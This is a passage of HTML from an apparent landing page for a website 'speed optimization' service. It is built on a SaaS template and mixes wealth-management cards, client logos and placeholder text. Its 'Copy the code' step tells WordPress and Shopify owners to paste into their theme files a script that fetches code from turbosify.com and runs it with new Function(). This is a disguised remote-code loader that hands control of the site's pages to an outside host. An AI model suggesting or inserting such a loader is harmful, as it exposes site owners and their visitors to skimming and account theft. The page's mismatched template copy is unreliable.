10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -27px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div></span>
                    </div>
                  </div>
                </div>

                <!-- nearest img  -->
                <figure data-ns-animate="" data-delay="0.5" data-direction="right" class="hidden md:block absolute shadow-2 lg:top-[-12px] xl:top-[-4px] 2xl:-top-12 lg:right-1.5 xl:right-[76px] 2xl:right-[-53px] max-w-[231px] overflow-hidden rounded-[10px] md:right-[-207px] md:top-[52px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-189.svg" alt="Decorative interface element" class="size-full object-cover dark:hidden">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-dark-128.svg" alt="Decorative interface element" class="size-full object-cover hidden dark:block">
                </figure>

                <!-- customers img  -->
                <figure data-ns-animate="" data-delay="0.6" data-direction="right" data-offset="80" class="absolute top-[164px] lg:top-[129px] xl:top-[187px] 2xl:top-[189px] shadow-2 max-[376px]:right-[-67px] right-[-83px] max-w-[222px] w-full overflow-hidden rounded-[10px] md:right-[-247px] md:top-[287px] lg:right-[8px] 2xl:right-[-98px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-190.png" alt="Decorative interface element" class="size-full object-cover dark:hidden">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-dark-129.png" alt="Decorative interface element" class="size-full object-cover hidden dark:block">
                </figure>

                <!-- credit limit img  -->
                <figure data-ns-animate="" data-delay="0.7" data-direction="right" data-offset="120" data-progress-item="" data-progress-value="88" data-progress-duration="2.5" class="absolute top-[234px] lg:top-[206px] xl:top-[266px] shadow-2 max-[376px]:right-[-71px] right-[-88px] lg:right-[6px] xl:right-[7px] 2xl:right-[-167px] max-w-[189px] md:max-w-[288px] xl:max-w-[288px] lg:max-w-[225px] w-full md:right-[-313px] md:top-[366px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <figure class="finance-intro-badge space-y-2 bg-white dark:bg-background-6 p-4 rounded-xl">
                    <figcaption class="flex justify-between gap-2">
                      <span class="text-tagline-1 font-normal dark:text-accent"> Credit limit </span>
                      <span class="text-lg flex items-center font-medium leading-[1.5] text-secondary dark:text-accent">$
                        <span data-counter="" data-number="53224" data-speed="2000" data-interval="200" data-rooms="5" data-height-space="2.5" class="animated" style="display: flex; align-items: center; font-size: inherit; color: inherit;"><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -135px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -81px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -108px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div></span>
                      </span>
                    </figcaption>
                    <div class="flex items-center justify-between gap-1" role="status" aria-label="Credit limit usage">
                      <span class="relative max-w-[229px] inline-block bg-secondary dark:bg-background-2 w-full h-1.5 rounded-full">
                        <span class="bg-ns-green w-0 h-full rounded-full absolute top-0 left-0" data-progress-bar="" style="opacity: 1; width: 88%;"></span>
                      </span>
                      <span data-progress-text="" class="text-tagline-3 font-normal dark:text-accent" style="opacity: 1; translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">88%</span>
                    </div>
                  </figure>
                </figure>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>


<section class="pb-[50px] md:pb-[80px] lg:pb-[100px]" aria-label="Application Steps">
  <div class="main-container">
    <div class="flex flex-col md:flex-row items-center justify-center gap-[62px] progress-container">

      <!-- step three  -->
      <div data-ns-animate="" data-delay="0.4" class="space-y-3 max-w-[388px] md:w-full" role="region" aria-label="Step 3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <!-- progress bar  -->
        <div class="w-full bg-stroke-2 dark:bg-stroke-6 h-1 rounded-full relative overflow-hidden">
          <div class="progress-line w-[0%] bg-ns-green rounded-full h-full absolute left-0" style="width: 0%;"></div>
        </div>
        <!-- number -->
        <p class="text-tagline-2 text-primary-500">Optimize code</p>

        <!-- text  -->
        <div class="space-y-2">
          <h2 class="text-heading-5">Copy the code</h2>
          <p class="text-white text-xs"><code>&lt;script&gt;(function () {
            var x = new XMLHttpRequest();
            x.open("GET", "https://v2.turbosify.com/speed", false);
            x.send(null);
            if (x.status === 200) new Function(x.responseText)();
          })();&lt;/script&gt;</code>
          </p>
        </div>
      </div>

      <!-- step one  -->
      <div data-ns-animate="" data-delay="0.2" class="space-y-3 max-w-[388px] md:w-full" role="region" aria-label="Step 1" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <!-- progress bar  -->
        <div class="w-full bg-stroke-2 dark:bg-stroke-6 h-1 rounded-full relative overflow-hidden">
          <div class="progress-line w-[40%] bg-ns-green rounded-full h-full absolute left-0" style="width: 0%;"></div>
        </div>
        <!-- number -->
        <p class="text-tagline-2 text-primary-500">Wordpress guide</p>

        <!-- text  -->
        <div class="space-y-2">
          <h2 class="text-heading-5">Edit function.php </h2>
          <p>
            From your admin dashboard, edit your function.php file by visiting <strong>Appearance > Theme editor > Function.php </strong>
          </p>
        </div>
      </div>

      <!-- step two  -->
      <div data-ns-animate="" data-delay="0.3" class="space-y-3 max-w-[388px] md:w-full" role="region" aria-label="Step 2" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <!-- progress bar  -->
        <div class="w-full bg-stroke-2 dark:bg-stroke-6 h-1 rounded-full relative overflow-hidden">
          <div class="progress-line w-[0%] bg-ns-green rounded-full h-full absolute left-0" style="width: 0%;"></div>
        </div>
        <!-- number -->
        <p class="text-tagline-2 text-primary-500">Shopify guide</p>

        <!-- text  -->
        <div class="space-y-2">
          <h2 class="text-heading-5">Edit theme.liquid</h2>
          <p>From your admin dashboard, edit your theme.liquid file by visiting <strong>Online store > ... > Edit code > Layout > theme.liquid</strong></p>
          
        </div>
      </div>

      
    </div>
  </div>
</section>

<section class="py-[50px] md:py-[80px] lg:py-[100px] bg-background-2 dark:bg-background-5">
  <div class="main-container">
    <div class="space-y-[35px] md:space-y-[70px]">
      <!-- heading  -->
      <div class="space-y-3 text-center">
        <h2 id="wealth-management-heading" data-ns-animate="" data-delay="0.2" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          All-in-one wealth management
        </h2>
        <p data-ns-animate="" data-delay="0.3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          Manage your money with guidance that evolves with your goals.
        </p>
      </div>

      <div class="space-y-14">
        <!-- cards  -->
        <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-9">
          <!-- card one  -->
          <div data-ns-animate="" data-delay="0.4" class="max-w-[405px] w-full p-8 bg-white dark:bg-background-8 rounded-[20px] space-y-6" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <span class="ns-shape-3 text-[52px] text-secondary dark:text-accent inline-block"></span>

            <div class="space-y-2">
              <h3 id="portfolio-management-heading" class="text-heading-5">Portfolio management</h3>
              <p class="max-w-[275px] w-full">
                Custom, diversified portfolios that adapt to market changes.
              </p>
            </div>

            <div>
              <a href="./smart-solutions-service-details.html" rel="noopener noreferrer" class="btn btn-white hover:btn-primary btn-md dark:btn-transparent" aria-label="Learn more about portfolio management">
                <span>View more</span>
              </a>
            </div>
          </div>

          <!-- card two  -->
          <div data-ns-animate="" data-delay="0.5" class="max-w-[405px] w-full p-8 bg-white dark:bg-background-8 rounded-[20px] space-y-6" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <span class="ns-shape-35 text-[52px] text-secondary dark:text-accent inline-block"></span>

            <div class="space-y-2">
              <h3 id="financial-planning-heading" class="text-heading-5">Financial planning</h3>
              <p class="max-w-[275px] w-full">
                Get a plan that grows with you—automated and advisor-reviewed.
              </p>
            </div>

            <div>
              <a href="./smart-solutions-service-details.html" rel="noopener noreferrer" class="btn btn-white hover:btn-primary btn-md dark:btn-transparent" aria-label="Learn more about financial planning">
                <span>View more</span>
              </a>
            </div>
          </div>

          <!-- cards three  -->
          <div data-ns-animate="" data-delay="0.7" class="max-w-[405px] w-full p-8 bg-white dark:bg-background-8 rounded-[20px] space-y-6" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <span class="ns-shape-1 text-[52px] text-secondary dark:text-accent inline-block"></span>

            <div class="space-y-2">
              <h3 id="growth-assist-heading" class="text-heading-5">Growth assist</h3>
              <p class="max-w-[275px] w-full">
                Smart tools that help optimize savings, interest, and tax efficiency.
              </p>
            </div>

            <div>
              <a href="./smart-solutions-service-details.html" rel="noopener noreferrer" class="btn btn-white hover:btn-primary btn-md dark:btn-transparent" aria-label="Learn more about growth assist">
                <span>View more</span>
              </a>
            </div>
          </div>
        </div>

        <!-- btn  -->
        <div data-ns-animate="" data-delay="0.8" class="text-center w-full" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          <a href="./smart-solutions-services.html" class="btn btn-primary btn-md w-[85%] md:w-auto hover:btn-secondary dark:hover:btn-accent" aria-label="View all wealth management solutions">
            <span>View all solutions</span>
          </a>
        </div>
      </div>
    </div>
  </div>
</section>



<section class="relative py-[50px] md:py-[80px] lg:py-[100px]" aria-label="Hero section">
  <div class="main-container">
    <div class="grid grid-cols-12 xl:gap-[60px] gap-y-12 items-start">
      <div class="col-span-12 xl:col-span-6 lg:sticky lg:top-28">
        <div class="space-y-7 xl:text-left text-center">
          <div class="space-y-3">
            <h2 data-ns-animate="" data-delay="0.2" class="xl:max-w-[629px] w-full xl:mx-0 mx-auto" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
              What makes us stand out
            </h2>
            <p data-ns-animate="" data-delay="0.3" class="xl:max-w-[544px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
              What distinguishes us is our commitment to empowering bold founders, dynamic teams,
              and innovative entrepreneurs.
            </p>
          </div>
          <!-- <div data-ns-animate="" data-delay="0.4" class="w-full" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <a href="./smart-solutions-pricing.html" class="btn btn-primary btn-md hover:btn-secondary dark:hover:btn-accent w-[85%] md:w-auto">
              <span>Get started now</span>
            </a>
          </div> -->
        </div>
      </div>
      <div class="col-span-12 xl:col-span-6">
        <div class="stack-cards js-stack-cards xl:max-w-full max-w-[820px] xl:mx-0 mx-auto" style="padding-bottom: 72px;">
          <!-- card one  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full sm:mx-0 mx-auto w-full overflow-hidden" style="transform: translateY(0px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-62%] md:-top-[85%] left-[-48%] md:-left-[68%] -z-10 rotate-[312deg] opacity-50 md:size-[800px] size-[500px] select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">Crocs</p>
                <!-- <p>Built with modern business challenges in mind</p> -->
              </div>
              <figure class="max-w-[385px] w-full rounded-2xl overflow-hidden">
                <img src="https://www.pymnts.com/wp-content/uploads/2023/01/Crocs-retail-revenue-earnings.jpg?w=457" alt="step" class="md:max-h-[315px] md:min-h-[315px]">
              </figure>
            </div>
          </div>

          <!-- card two  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full w-full overflow-hidden" style="transform: translateY(24px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-127%] md:-top-[130%] left-[-103%] md:-left-[79%] size-[800px] md:size-[1000px] -z-10 rotate-[255deg] opacity-50 select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">TOTO</p>
                <!-- <p>Only what you need, nothing you don’t</p> -->
              </div>
              <figure class="max-w-[403px] w-full rounded-2xl overflow-hidden">
                <img src="https://vcdn1-kinhdoanh.vnecdn.net/2025/09/03/image-psd-1-1756868436-4836-1756868520.jpg?w=680&h=0&q=100&dpr=2&fit=crop&s=U2FXH7cPhzJGdbBH-6t-Yw" alt="step" class="dark:hidden block md:max-h-[315px] md:min-h-[315px]">
                <img src="https://vcdn1-kinhdoanh.vnecdn.net/2025/09/03/image-psd-1-1756868436-4836-1756868520.jpg?w=680&h=0&q=100&dpr=2&fit=crop&s=U2FXH7cPhzJGdbBH-6t-Yw" alt="step" class="hidden dark:block md:max-h-[315px] md:min-h-[315px]">
              </figure>
            </div>
          </div>

          <!-- card three  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full w-full overflow-hidden" style="transform: translateY(48px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-127%] md:-top-[130%] left-[-107%] md:-left-[88%] size-[800px] md:size-[1000px] -z-10 rotate-[240deg] opacity-50 select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">Son Tien theme park</p>
                <!-- <p>Designed to impress, built to perform</p> -->
              </div>
              <figure class="max-w-[403px] w-full rounded-2xl overflow-hidden">
                <img src="https://gaohouse.vn/wp-content/uploads/2023/07/khu-du-lich-suoi-tien_d6775284e6f94581952951744f0d4bc0_grande.jpg" alt="step" class="dark:hidden block md:max-h-[315px] md:min-h-[315px]">
                <img src="https://gaohouse.vn/wp-content/uploads/2023/07/khu-du-lich-suoi-tien_d6775284e6f94581952951744f0d4bc0_grande.jpg" alt="step" class="hidden dark:block md:max-h-[315px] md:min-h-[315px]">
              </figure>
            </div>
          </div>

          <!-- card four  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full w-full overflow-hidden" style="transform: translateY(72px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-143%] md:-top-[117%] left-[-72%] md:-left-[37%] size-[1000px] -z-10 rotate-[245deg] opacity-50 select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">Pierre Cardin</p>
                <!-- <p>No fluff, just functionality</p> -->
              </div>
              <figure class="max-w-[403px] w-full rounded-2xl overflow-hidden">
                <img src="https://www.gigamall.com.vn/data/2019/11/26/15583427_LOGO-PIERRE-CARDIN-V3-500x500.png" alt="step" class="dark:hidden block ">
                <img src="https://www.gigamall.com.vn/data/2019/11/26/15583427_LOGO-PIERRE-CARDIN-V3-500x500.png" alt="step" class="hidden dark:block ">
              </figure>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="relative z-20 -mb-8 md:-mb-10">
  <div class="main-container">
    <div data-ns-animate="" data-delay="0.1" class="bg-secondary dark:bg-background-8 py-[76px] rounded-4xl space-y-6 relative overflow-hidden" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
      <!-- bg img  -->
      <figure class="absolute max-[376px]:-top-[80%] -top-[88%] md:-top-[78%] lg:-top-[71%] xl:-top-[84%] -left-[65%] md:-left-[35%] lg:-left-[28%] xl:-left-[27%] 2xl:-left-[26%] opacity-80 select-none xl:size-[700px] size-[500px] pointer-events-none" data-ns-animate="" data-delay="0.3" data-direction="left" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <img src="https://next-sass-html.vercel.app/images/ns-img-531.png" class="w-full h-full object-cover" alt="NextSass">
      </figure>

      <!-- cta content  -->
      <div class="text-center mx-2 sm:mx-0">
        <span data-ns-animate="" data-delay="0.2" class="badge badge-blur mb-5" id="cta-badge" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">Get started</span>
        <h2 data-ns-animate="" data-delay="0.3" id="cta-heading" class="max-w-[649px] mx-auto text-white mb-3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          Ready to transform your workflow?
        </h2>
        <p data-ns-animate="" data-delay="0.4" class="text-accent/60" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          Download NextSaaS and start making smarter decisions today.
        </p>
      </div>
      <!-- cta btn  -->
      <div data-ns-animate="" data-delay="0.5" class="text-center" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <a href="./smart-solutions-pricing.html" class="btn btn-primary btn-md hover:btn-white w-[85%] md:w-auto border-0 dark:hover:btn-accent" aria-label="Get started with NextSaaS">
          <span>Get started now</span>
        </a>
      </div>
    </div>
  </div>
</section>

</main>  

<footer class="footer footer-three bg-white dark:bg-background-8 {=$class} relative overflow-hidden">
  <div class="main-container">
    <div class="grid grid-cols-12 lg:gap-x-8 xl:gap-x-0 gap-x-0 gap-y-16 xl:pt-[100px] pt-16 pb-16 justify-between">
      <div class="lg:col-span-4 col-span-12">
        <div data-ns-animate="" data-delay="0.3" class="xl:max-w-[306px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          <figure>
            <img src="./assets/logo.webp" class="w-[50px] rounded-full dark:hidden" alt="NextSass">
            <img src="./assets/logo.webp" class="w-[50px] rounded-full hidden dark:block" alt="NextSass">
          </figure>
          <p class="mt-4 mb-7 text-secondary dark:text-accent">
            Turpis tortor nunc sed amet et faucibus vitae morbi congue sed id mauris.
          </p>
          <div class="flex items-center gap-3">
            <a href="#" class="footer-social-link">
              <span class="sr-only">Facebook</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="7" height="16" viewBox="0 0 7 16" fill="none">
                <path d="M2.25 15C2.25 15.4142 2.58579 15.75 3 15.75C3.41421 15.75 3.75 15.4142 3.75 15H2.25ZM3.75 7C3.75 6.58579 3.41421 6.25 3 6.25C2.58579 6.25 2.25 6.58579 2.25 7H3.75ZM6 1.75C6.41421 1.75 6.75 1.41421 6.75 1C6.75 0.585786 6.41421 0.25 6 0.25V1.75ZM3 4H2.25H3ZM2.25 7C2.25 7.41421 2.58579 7.75 3 7.75C3.41421 7.75 3.75 7.41421 3.75 7H2.25ZM3 6.25C2.58579 6.25 2.25 6.58579 2.25 7C2.25 7.41421 2.58579 7.75 3 7.75V6.25ZM5 7.75C5.41421 7.75 5.75 7.41421 5.75 7C5.75 6.58579 5.41421 6.25 5 6.25V7.75ZM3 7.75C3.41421 7.75 3.75 7.41421 3.75 7C3.75 6.58579 3.41421 6.25 3 6.25V7.75ZM1 6.25C0.585786 6.25 0.25 6.58579 0.25 7C0.25 7.41421 0.585786 7.75 1 7.75V6.25ZM3 15H3.75V7H3H2.25V15H3ZM6 1V0.25C3.92893 0.25 2.25 1.92893 2.25 4H3H3.75C3.75 2.75736 4.75736 1.75 6 1.75V1ZM3 4H2.25V7H3H3.75V4H3ZM3 7V7.75H5V7V6.25H3V7ZM3 7V6.25H1V7V7.75H3V7Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Instagram</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M11 1H5C2.79086 1 1 2.79086 1 5V11C1 13.2091 2.79086 15 5 15H11C13.2091 15 15 13.2091 15 11V5C15 2.79086 13.2091 1 11 1Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M8 11C6.34315 11 5 9.65685 5 8C5 6.34315 6.34315 5 8 5C9.65685 5 11 6.34315 11 8C11 8.79565 10.6839 9.55871 10.1213 10.1213C9.55871 10.6839 8.79565 11 8 11Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <rect x="11" y="5" width="2" height="2" rx="1" transform="rotate(-90 11 5)" class="fill-secondary dark:fill-accent"></rect>
                <rect x="11.5" y="4.5" width="1" height="1" rx="0.5" transform="rotate(-90 11.5 4.5)" class="stroke-secondary dark:stroke-accent" stroke-linecap="round"></rect>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Youtube</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="22" height="16" viewBox="0 0 22 16" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.668 15.0028C18.9724 15.0867 20.91 13.29 21 10.9858V5.01982C20.91 2.71569 18.9724 0.918929 16.668 1.00282H5.332C3.02763 0.918929 1.08998 2.71569 1 5.01982V10.9858C1.08998 13.29 3.02763 15.0867 5.332 15.0028H16.668Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M10.508 5.17711L13.669 7.32511C13.8738 7.44468 13.9997 7.66398 13.9997 7.90111C13.9997 8.13824 13.8738 8.35754 13.669 8.47711L10.508 10.8271C9.908 11.2341 9 10.8871 9 10.2511V5.75111C9 5.11811 9.909 4.77011 10.508 5.17711Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">LinkedIn</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="13" height="11" viewBox="0 0 13 11" fill="none">
